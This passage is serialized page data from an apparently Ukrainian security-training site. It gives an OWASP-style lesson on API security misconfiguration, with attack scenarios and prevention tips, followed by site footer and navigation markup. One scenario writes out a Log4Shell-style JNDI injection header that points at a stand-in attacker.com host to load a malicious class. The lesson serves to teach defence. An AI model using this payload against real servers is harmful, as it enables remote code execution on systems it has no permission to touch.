class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Повідомлення про помилки містять трасування стека або розкривають іншу конфіденційну інформацію&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255); letter-spacing: normal\&quot; dir=\&quot;auto\&quot;&gt;&lt;/p&gt;&lt;h2 style=\&quot;color: rgb(255, 198, 50); margin-bottom: 32px\&quot; dir=\&quot;auto\&quot;&gt;Приклади сценаріїв атак&lt;/h2&gt;&lt;h4 style=\&quot;color: rgb(255, 198, 50)\&quot; dir=\&quot;auto\&quot;&gt;Сценарій №1 &lt;/h4&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255)\&quot; dir=\&quot;auto\&quot;&gt;Внутрішній сервер API підтримує логування, записаний популярною сторонньою утилітою логування з відкритим вихідним кодом із підтримкою розширення покажчика місця заповнення та пошуку JNDI (інтерфейс іменування Java та каталогів), обидва ввімкнені за замовчуванням. Для кожного запиту у файл журналу записується новий запис із таким шаблоном: &lt;strong&gt;&amp;lt;method&amp;gt; &amp;lt;api_version&amp;gt;/&amp;lt;path&amp;gt; - &amp;lt;status_code&amp;gt;&lt;/strong&gt;.&lt;/p&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255); letter-spacing: normal\&quot; dir=\&quot;auto\&quot;&gt;Поганий виконавець надсилає такий запит API, який записується у файл журналу доступу:&lt;/p&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(250, 0, 0)\&quot; dir=\&quot;auto\&quot;&gt;GET /health X-Api-Version: ${jndi:ldap://&lt;a href=\&quot;http://attacker.com/Malicious.class\&quot;&gt;attacker.com/Malicious.class&lt;/a&gt;}&lt;/p&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255); letter-spacing: normal\&quot; dir=\&quot;auto\&quot;&gt;Через незахищену конфігурацію та політику, яка дозволяє вихід до мережі, щоб записати відповідний запис до логів, під час розширення значення в заголовку запиту, утиліта логування витягне та виконає об’єкт із &lt;strong&gt;X-Api-Version &lt;/strong&gt;зловмисника &lt;strong&gt;Malicious.class.&lt;/strong&gt; для можливості керувати віддалено сервером.&lt;/p&gt;&lt;h4 style=\&quot;color: rgb(255, 198, 50)\&quot; dir=\&quot;auto\&quot;&gt;Сценарій №2&lt;/h4&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255); margin-bottom: 32px\&quot; dir=\&quot;auto\&quot;&gt;Веб-сайт соціальної мережі пропонує функцію «прямих повідомлень», яка дозволяє користувачам вести приватні розмови. Щоб отримати нові повідомлення для певної розмови, веб-сайт надсилає такий запит API:&lt;/p&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(250, 0, 0)\&quot; dir=\&quot;auto\&quot;&gt;GET /dm/user_updates.json?conversation_id=1234567&amp;amp;cursor=GRlFp7LCUAAAA&lt;/p&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255); letter-spacing: normal\&quot; dir=\&quot;auto\&quot;&gt;Оскільки відповідь API не містить &lt;strong&gt;Cache-Control&lt;/strong&gt; заголовка відповіді HTTP, приватні розмови зрештою кешуються веб-браузером, що дозволяє зловмисникам отримувати їх із файлів кешу браузера у файловій системі.&lt;/p&gt;&lt;h2 style=\&quot;color: rgb(255, 198, 50)\&quot; dir=\&quot;auto\&quot;&gt;Як запобігти&lt;/h2&gt;&lt;ul dir=\&quot;auto\&quot;&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;Переконайтеся, що всі зв’язки API від клієнта до сервера та будь-яких вхідних/вихідних компонентів відбуваються через зашифрований канал зв’язку (TLS), незалежно від того, внутрішній це чи загальнодоступний API.&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;Конкретизуйте, за допомогою яких запитів HTTP можна отримати доступ до кожного API: усі інші запити HTTP мають бути вимкнені.&lt;/p&gt;&lt;/li&gt;&lt;li style=\&quot;color: rgb(255, 255, 255)\&quot;&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;API, до яких очікується доступ для клієнтів на основі веб-додатків, мають:&lt;/p&gt;&lt;ul dir=\&quot;auto\&quot;&gt;&lt;li&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;запровадити належну політику спільного використання ресурсів між джерелами (CORS).&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;включити відповідні заголовки безпеки.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;Обмежте типи вхідного вмісту, які відповідають бізнес-вимогам.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p class=\&quot;body\&quot; dir=\&quot;auto\&quot;&gt;Переконайтеся, що всі сервери в ланцюжку HTTP-серверів (наприклад, балансувальники навантаження, зворотні та прямі проксі-сервери та внутрішні сервери) обробляють вхідні запити однаково, щоб уникнути проблем із розсинхронізацією.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(255, 255, 255); letter-spacing: normal\&quot; dir=\&quot;auto\&quot;&gt;&lt;/p&gt;&quot;],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,680],&quot;left&quot;:[0,0],&quot;width&quot;:[0,1224],&quot;height&quot;:[0,2095]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;text&quot;:[0,&quot;left&quot;],&quot;align&quot;:[0,&quot;flex-start&quot;],&quot;justify&quot;:[0,&quot;flex-start&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 16px 0&quot;]}]}],&quot;initialElementId&quot;:[0,&quot;zyGCmK&quot;]}],&quot;zNQdnW&quot;:[0,{&quot;type&quot;:[0,&quot;GridTextBox&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,48],&quot;left&quot;:[0,51],&quot;width&quot;:[0,279],&quot;height&quot;:[0,375]}],&quot;content&quot;:[0,&quot;&lt;h1 style=\&quot;color: rgb(255, 198, 50); letter-spacing: -0.01em; margin-bottom: 1.25em\&quot; dir=\&quot;auto\&quot;&gt;Security Misconfiguration&lt;/h1&gt;&quot;],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,24],&quot;left&quot;:[0,147],&quot;width&quot;:[0,1077],&quot;height&quot;:[0,358]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;text&quot;:[0,&quot;left&quot;],&quot;align&quot;:[0,&quot;flex-start&quot;],&quot;justify&quot;:[0,&quot;flex-start&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 16px 0&quot;]}]}],&quot;initialElementId&quot;:[0,&quot;zu1dRl&quot;]}],&quot;zPPuHf&quot;:[0,{&quot;type&quot;:[0,&quot;GridTextBox&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,261],&quot;left&quot;:[0,0],&quot;width&quot;:[0,328],&quot;height&quot;:[0,113]}],&quot;content&quot;:[0,&quot;&lt;p class=\&quot;body-large\&quot; style=\&quot;color: rgb(7, 8, 13); margin-bottom: 8px\&quot;&gt;&lt;u&gt;&lt;a data-page-id=\&quot;z3Rr8V\&quot; style=\&quot;text-decoration: none;\&quot; href=\&quot;/privacy\&quot;&gt;Політика конфіденційності&lt;/a&gt;&lt;/u&gt;&lt;/p&gt;&lt;p class=\&quot;body-large\&quot; style=\&quot;color: rgb(7, 8, 13); margin-bottom: 8px\&quot;&gt;&lt;u&gt;&lt;a data-page-id=\&quot;zyHh2E\&quot; style=\&quot;text-decoration: none;\&quot; href=\&quot;/oferta\&quot;&gt;Договір оферти&lt;/a&gt;&lt;/u&gt;&lt;/p&gt;&lt;p class=\&quot;body-large\&quot; style=\&quot;color: rgb(7, 8, 13)\&quot;&gt;&lt;/p&gt;&quot;],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,64],&quot;left&quot;:[0,927],&quot;width&quot;:[0,270],&quot;height&quot;:[0,113]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;text&quot;:[0,&quot;left&quot;],&quot;align&quot;:[0,&quot;flex-start&quot;],&quot;justify&quot;:[0,&quot;flex-start&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 16px 0&quot;]}]}]}],&quot;zZJ3br&quot;:[0,{&quot;rel&quot;:[0,&quot;nofollow&quot;],&quot;type&quot;:[0,&quot;GridImage&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,367],&quot;left&quot;:[0,24],&quot;width&quot;:[0,280],&quot;height&quot;:[0,153]}],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,291],&quot;left&quot;:[0,318],&quot;width&quot;:[0,588],&quot;height&quot;:[0,333]}],&quot;settings&quot;:[0,{&quot;alt&quot;:[0,&quot;&quot;],&quot;path&quot;:[0,&quot;pasted-image-0-AwvJvqo6L0INyWo9.png&quot;],&quot;origin&quot;:[0,&quot;assets&quot;],&quot;styles&quot;:[0,{&quot;align&quot;:[0,&quot;center&quot;],&quot;justify&quot;:[0,&quot;center&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 16px 0&quot;]}],&quot;clickAction&quot;:[0,&quot;none&quot;]}],&quot;initialElementId&quot;:[0,&quot;zFLicX&quot;],&quot;fullResolutionWidth&quot;:[0,1024],&quot;fullResolutionHeight&quot;:[0,576]}],&quot;zwQFVQ&quot;:[0,{&quot;href&quot;:[0,&quot;/1-authentication-testing&quot;],&quot;type&quot;:[0,&quot;GridImage&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,44],&quot;left&quot;:[0,0],&quot;width&quot;:[0,38],&quot;height&quot;:[0,41]}],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,123],&quot;left&quot;:[0,9],&quot;width&quot;:[0,109],&quot;height&quot;:[0,101]}],&quot;linkType&quot;:[0,&quot;page&quot;],&quot;settings&quot;:[0,{&quot;alt&quot;:[0,&quot;&quot;],&quot;path&quot;:[0,&quot;8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png&quot;],&quot;origin&quot;:[0,&quot;assets&quot;],&quot;styles&quot;:[0,{&quot;align&quot;:[0,&quot;center&quot;],&quot;justify&quot;:[0,&quot;center&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 16px 0&quot;]}],&quot;target&quot;:[0,&quot;_self&quot;],&quot;clickAction&quot;:[0,&quot;link&quot;]}],&quot;linkedPageId&quot;:[0,&quot;zGEEvJ&quot;],&quot;initialElementId&quot;:[0,&quot;zr5sPA&quot;],&quot;fullResolutionWidth&quot;:[0,85],&quot;fullResolutionHeight&quot;:[0,80]}],&quot;FzKLUGrP-I20WZFfKjkAJ&quot;:[0,{&quot;type&quot;:[0,&quot;GridTextBox&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,171],&quot;left&quot;:[0,0],&quot;width&quot;:[0,328],&quot;height&quot;:[0,51]}],&quot;content&quot;:[0,&quot;&lt;h6 style=\&quot;color: rgb(7, 8, 13); --lineHeightDesktop: 1.3; --fontSizeDesktop: 24px\&quot;&gt;&lt;strong&gt;E-mail:&lt;/strong&gt;&lt;/h6&gt;&lt;p class=\&quot;body\&quot; style=\&quot;color: rgb(7, 8, 13); --lineHeightDesktop: 1.3; --fontSizeDesktop: 24px\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;mailto:svyat.login@gmail.com\&quot;&gt;svyat.login@gmail.com&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;&quot;],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,64],&quot;left&quot;:[0,440],&quot;width&quot;:[0,344],&quot;height&quot;:[0,70]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;text&quot;:[0,&quot;left&quot;],&quot;align&quot;:[0,&quot;flex-start&quot;],&quot;justify&quot;:[0,&quot;flex-start&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 46px 0&quot;]}]}]}],&quot;HAXxE5sCYpgM0ZvXS6cbP&quot;:[0,{&quot;type&quot;:[0,&quot;GridTextBox&quot;],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,28],&quot;left&quot;:[0,0],&quot;width&quot;:[0,328],&quot;height&quot;:[0,32]}],&quot;content&quot;:[0,&quot;&lt;h3 style=\&quot;color: rgb(7, 8, 13); --lineHeightDesktop: 1.3; --fontSizeDesktop: 24px\&quot;&gt;&lt;strong&gt;Реквізити&lt;/strong&gt;&lt;/h3&gt;&quot;],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,64],&quot;left&quot;:[0,0],&quot;width&quot;:[0,312],&quot;height&quot;:[0,31]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;text&quot;:[0,&quot;left&quot;],&quot;align&quot;:[0,&quot;flex-start&quot;],&quot;justify&quot;:[0,&quot;flex-start&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 7px 0&quot;]}]}]}],&quot;Hx2bL82gfDPB5NUTk_s8p&quot;:[0,{&quot;type&quot;:[0,&quot;GridSocialIcons&quot;],&quot;links&quot;:[1,[[0,{&quot;svg&quot;:[0,&quot;&lt;svg xmlns=\&quot;http://www.w3.org/2000/svg\&quot; fill=\&quot;none\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;24\&quot; width=\&quot;24\&quot;&gt;\n&lt;path fill=\&quot;currentColor\&quot; d=\&quot;M24 12.0726C24 5.44354 18.629 0.0725708 12 0.0725708C5.37097 0.0725708 0 5.44354 0 12.0726C0 18.0619 4.38823 23.0264 10.125 23.9274V15.5414H7.07661V12.0726H10.125V9.4287C10.125 6.42144 11.9153 4.76031 14.6574 4.76031C15.9706 4.76031 17.3439 4.99451 17.3439 4.99451V7.94612H15.8303C14.34 7.94612 13.875 8.87128 13.875 9.82015V12.0726H17.2031L16.6708 15.5414H13.875V23.9274C19.6118 23.0264 24 18.0619 24 12.0726Z\&quot;&gt;&lt;/path&gt;\n&lt;/svg&gt;\n&quot;],&quot;icon&quot;:[0,&quot;facebook&quot;],&quot;link&quot;:[0,&quot;https://www.facebook.com/svatogor&quot;]}],[0,{&quot;svg&quot;:[0,&quot;&lt;svg xmlns=\&quot;http://www.w3.org/2000/svg\&quot; fill=\&quot;none\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;24\&quot; width=\&quot;24\&quot;&gt;\n&lt;path fill=\&quot;currentColor\&quot; d=\&quot;M5.37214 23.9997H0.396429V7.97649H5.37214V23.9997ZM2.88161 5.79078C1.29054 5.79078 0 4.47292 0 2.88185C1.13882e-08 2.1176 0.303597 1.38465 0.844003 0.844247C1.38441 0.303841 2.11736 0.000244141 2.88161 0.000244141C3.64586 0.000244141 4.3788 0.303841 4.91921 0.844247C5.45962 1.38465 5.76321 2.1176 5.76321 2.88185C5.76321 4.47292 4.47214 5.79078 2.88161 5.79078ZM23.9946 23.9997H19.0296V16.1997C19.0296 14.3408 18.9921 11.9569 16.4427 11.9569C13.8557 11.9569 13.4593 13.9765 13.4593 16.0658V23.9997H8.48893V7.97649H13.2611V10.1622H13.3307C13.995 8.90328 15.6177 7.57471 18.0386 7.57471C23.0743 7.57471 24 10.8908 24 15.1979V23.9997H23.9946Z\&quot;&gt;&lt;/path&gt;\n&lt;/svg&gt;\n&quot;],&quot;icon&quot;:[0,&quot;linkedin-in&quot;],&quot;link&quot;:[0,&quot;https://www.linkedin.com/in/%D1%81%D0%B2%D1%8F%D1%82%D0%BE%D1%81%D0%BB%D0%B0%D0%B2-%D0%BB%D0%BE%D0%B3%D0%B8%D0%BD-6520b17a/&quot;]}],[0,{&quot;svg&quot;:[0,&quot;&lt;svg xmlns=\&quot;http://www.w3.org/2000/svg\&quot; fill=\&quot;none\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;24\&quot; width=\&quot;24\&quot;&gt;\n&lt;path fill=\&quot;currentColor\&quot; d=\&quot;M12 0C5.37097 0 0 5.37097 0 12C0 18.629 5.37097 24 12 24C18.629 24 24 18.629 24 12C24 5.37097 18.629 0 12 0ZM17.8935 8.22097L15.9242 17.5016C15.779 18.1597 15.3871 18.3194 14.8403 18.0097L11.8403 15.7984L10.3935 17.1919C10.2339 17.3516 10.0984 17.4871 9.78871 17.4871L10.0016 14.4339L15.5613 9.41129C15.8032 9.19839 15.5081 9.07742 15.1887 9.29032L8.31774 13.6161L5.35645 12.6919C4.7129 12.4887 4.69839 12.0484 5.49194 11.7387L17.0613 7.27742C17.5984 7.08387 18.0677 7.40806 17.8935 8.22097Z\&quot;&gt;&lt;/path&gt;\n&lt;/svg&gt;\n&quot;],&quot;icon&quot;:[0,&quot;telegram&quot;],&quot;link&quot;:[0,&quot;https://t.me/qa_security&quot;]}]]],&quot;mobile&quot;:[0,{&quot;top&quot;:[0,92],&quot;left&quot;:[0,0],&quot;width&quot;:[0,161],&quot;height&quot;:[0,43]}],&quot;desktop&quot;:[0,{&quot;top&quot;:[0,125],&quot;left&quot;:[0,0],&quot;width&quot;:[0,179],&quot;height&quot;:[0,43]}],&quot;settings&quot;:[0,{&quot;styles&quot;:[0,{&quot;icon-size&quot;:[0,&quot;43px&quot;],&quot;icon-color&quot;:[0,&quot;rgb(7, 8, 13)&quot;],&quot;icon-spacing&quot;:[0,&quot;space-between&quot;],&quot;icon-direction&quot;:[0,&quot;row&quot;],&quot;icon-color-hover&quot;:[0,&quot;rgb(58, 58, 58)&quot;],&quot;m-element-margin&quot;:[0,&quot;0 0 48px 0&quot;],&quot;space-between-icons&quot;:[0,&quot;32px&quot;]}],&quot;useBrandColors&quot;:[0,false]}]}]}],&quot;nav&quot;:[1,[[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;home&quot;],&quot;linkedPageId&quot;:[0,&quot;home&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zWvtEH&quot;],&quot;linkedPageId&quot;:[0,&quot;zOgYo5&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z-5QSg&quot;],&quot;linkedPageId&quot;:[0,&quot;zxZOrX&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zUnWD1&quot;],&quot;linkedPageId&quot;:[0,&quot;z4JIlw&quot;]}]]],&quot;navItemId&quot;:[0,&quot;aiCVbTqNZitice3ohBLRt&quot;],&quot;linkedPageId&quot;:[0,&quot;aiCVbTqNZitice3ohBLRt&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zEKOqD&quot;],&quot;linkedPageId&quot;:[0,&quot;zXzJls&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zpxlfO&quot;],&quot;linkedPageId&quot;:[0,&quot;z9ogJo&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zdWimi&quot;],&quot;linkedPageId&quot;:[0,&quot;z8Fut9&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zJNPCi&quot;],&quot;linkedPageId&quot;:[0,&quot;z2Fv-g&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z1iklz&quot;],&quot;linkedPageId&quot;:[0,&quot;zO77BW&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zojloy&quot;],&quot;linkedPageId&quot;:[0,&quot;z9zrYw&quot;]}],[0,{&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zgi8kx&quot;],&quot;linkedPageId&quot;:[0,&quot;zVuTy-&quot;]}]]],&quot;navItemId&quot;:[0,&quot;BsTv8aJIPtJ6VBumDp17t&quot;],&quot;linkedPageId&quot;:[0,&quot;BsTv8aJIPtJ6VBumDp17t&quot;]}],[0,{&quot;isHidden&quot;:[0,false],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zIvThZ&quot;],&quot;linkedPageId&quot;:[0,&quot;z_6CGc&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z_ymPf&quot;],&quot;linkedPageId&quot;:[0,&quot;zirGGE&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zsoqHx&quot;],&quot;linkedPageId&quot;:[0,&quot;z2ZnEa&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zNYo-H&quot;],&quot;linkedPageId&quot;:[0,&quot;zuducv&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zDoz5k&quot;],&quot;linkedPageId&quot;:[0,&quot;z-nheb&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zlE3eF&quot;],&quot;linkedPageId&quot;:[0,&quot;zNoTOC&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zyxUEI&quot;],&quot;linkedPageId&quot;:[0,&quot;z3Rr8V&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zhXa9Z&quot;],&quot;linkedPageId&quot;:[0,&quot;zyHh2E&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zm1tkm&quot;],&quot;linkedPageId&quot;:[0,&quot;zGEEvJ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zGig7N&quot;],&quot;linkedPageId&quot;:[0,&quot;zNBile&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zsE9IM&quot;],&quot;linkedPageId&quot;:[0,&quot;zZTEow&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zOXILL&quot;],&quot;linkedPageId&quot;:[0,&quot;ztTrqA&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z-7_sS&quot;],&quot;linkedPageId&quot;:[0,&quot;zR3PZi&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zISwgF&quot;],&quot;linkedPageId&quot;:[0,&quot;zSTJnh&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z36id5&quot;],&quot;linkedPageId&quot;:[0,&quot;zFq3K-&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zCz99i&quot;],&quot;linkedPageId&quot;:[0,&quot;zF2Qps&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zu10l0&quot;],&quot;linkedPageId&quot;:[0,&quot;zpopG_&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zGCCvz&quot;],&quot;linkedPageId&quot;:[0,&quot;zUrXvc&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zEvvLN&quot;],&quot;linkedPageId&quot;:[0,&quot;zIY5ai&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zi6ylf&quot;],&quot;linkedPageId&quot;:[0,&quot;ziYAoP&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zbUDnJ&quot;],&quot;linkedPageId&quot;:[0,&quot;zAmxkb&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z426PQ&quot;],&quot;linkedPageId&quot;:[0,&quot;zgRFvI&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zEFvVY&quot;],&quot;linkedPageId&quot;:[0,&quot;zHMLNn&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zHydJf&quot;],&quot;linkedPageId&quot;:[0,&quot;zuMXcZ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z_3w82&quot;],&quot;linkedPageId&quot;:[0,&quot;z5Zy2o&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zNzdcU&quot;],&quot;linkedPageId&quot;:[0,&quot;zJXwHB&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zSzAHv&quot;],&quot;linkedPageId&quot;:[0,&quot;zIPkOk&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zqNd7u&quot;],&quot;linkedPageId&quot;:[0,&quot;zoc48n&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z9iIB6&quot;],&quot;linkedPageId&quot;:[0,&quot;zskj9P&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zWfx79&quot;],&quot;linkedPageId&quot;:[0,&quot;zMWU9S&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zzgARU&quot;],&quot;linkedPageId&quot;:[0,&quot;zKOjfk&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zKitvV&quot;],&quot;linkedPageId&quot;:[0,&quot;z5IMo6&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zRIv2A&quot;],&quot;linkedPageId&quot;:[0,&quot;zTPfPT&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&